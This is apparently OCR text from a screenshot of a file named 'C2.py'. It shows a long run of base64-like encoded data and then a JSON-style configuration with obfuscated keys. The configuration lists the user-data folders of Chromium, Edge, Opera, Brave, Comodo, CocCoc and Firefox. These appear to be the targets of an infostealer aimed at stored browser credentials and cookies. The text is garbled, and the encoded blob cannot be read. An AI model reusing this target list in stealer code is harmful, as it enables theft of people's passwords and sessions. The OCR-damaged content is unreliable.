 C2.py
mypost2.py
Generate Simulate
C2.py > ...
7Bos5QNDk3hmwz7EorccCD8TTjH5cqJvdXDOq
Igc7gPMG3CgH3rWQCPaS5HallQwXnNTDL3C3m
8BBIaIgFj7ktkjUeWHTz44C9JztYa2bAlHEzM
pwFaHJ2xFv82JAboDlBpR/TpntjB/9k
+ho6pICGcSb2zcb8J/dVi
+sPEg8jv1ekzAftfKMAuCB4Gr7l2ZcipOKURa
KmcBVPK8rQDKAuwaLOUDQ5N4ZsM+xKK3HAg/
E04x
+XKib3VwzqiIHO4DzBtwoB961kQjmlOxl/
NwKF8rUgy8D
+KLCQzqxOgNw1v9i2GZYj8PTPeCa523j0gIZx
JLbNwqnx9QRIeF0UjKArwaLKBiJ7Jkf4ofuYu
bbRRDE2ttgG
+DJhVAnuj4WcYj9CJNwH8a9tQDimvNw7tlUFa
CflWhKhsT/
QTqlJw57gPMG1SgHzeLQFrCBoz6/
mwJFxMzbKFiqm8tSIaJrPkLgtkrQZF6ZvdBP/
9e7Ju7HUBiVgpZ/
XPSB3Fw74WJAZIDlBuZrUZD6iB7O2sNt4dZOV
oPU1S9d
+NGeTnm4bBY8mO8Ik3ofxr3ZDOKF5WX71gVpu
rSQY1i0iMoReeEjQCSA8ULYZFqZ7dEd4JzvcK
HRUBfK1IMvA/i8zl85pjoRQo2dTd9rU5/
63kGwkaM+vsoMTsSC2zcJ9snfEW/
hawNu0rtFxWsYoMO
+BPyU72fqlQwXi9TDL0qzht9fMO49FnHQvkPU
JFeP8JJPvtf7JrWVd1SKmpx5SobE7Vo7oiABe
4DzBtUoB83i0BawgaM
+v5sCRcTM2yhYqpvLUiGiaz5C57NB0n5PifKg
MeWU7Wjqw1MXytSULwP4wY0fd7lsWDz1vkjdb
0mPw9Mo/pDicP3CTRfK1J0vA
+uWg0h3t2xYLo79VJMwH9n
+jB32lPVlqut8cJKenH9cr4aNH3eubFg8ybpd
"z": "Chromium"
},
{
"p": "%localappdata%\\Microsoft\\Edge\\User Data",
"z": "Edge"
},
{
"p": "%localappdata%\\Kometa\\User Data",
"z": "Kometa"
},
{
"p": "%appdata%\\Opera Software\\Opera Stable",
"z": "Opera Stable"
},
{
"p": "%appdata%\\Opera Software\\Opera GX Stable",
"z": "Opera GX Stable"
},
{
"p": "%appdata%\\Opera Software\\Opera Neon\\User Data",
"z": "Opera Neon"
},
{
"p": "%localappdata%\\BraveSoftware\\Brave-Browser\\User Data",
"z": "Brave Software"
},
{
"p": "%localappdata%\\Comodo\\Dragon\\User Data",
"z": "Comodo"
},
{
"p": "%localappdata%\\CocCoc\\Browser\\User Data",
"z": "CocCoc"
}
]
},
{
"t": 2,
"p": "%appdata%\\Mozilla\\Firefox\\Profiles",
"z": "Mozilla Firefox"
}
]
}